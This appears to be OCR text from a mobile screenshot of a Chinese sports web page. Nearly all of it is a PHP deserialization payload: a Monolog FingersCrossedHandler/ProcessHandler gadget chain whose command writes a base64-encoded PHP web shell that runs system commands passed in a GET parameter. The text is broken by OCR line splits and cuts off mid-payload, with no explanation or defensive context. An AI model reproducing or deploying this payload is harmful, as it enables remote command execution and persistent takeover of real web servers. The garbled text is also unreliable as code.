
跳
2026年8月6日
下午11:42
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Handler\FingersCros
sedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Han
dler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHa
ndlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkp
eyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2Mn
XSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3RzKCd
zeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJG
MpOyRvPW9iX2dldF9jbGVhbigpO31lbHNlaWYoZ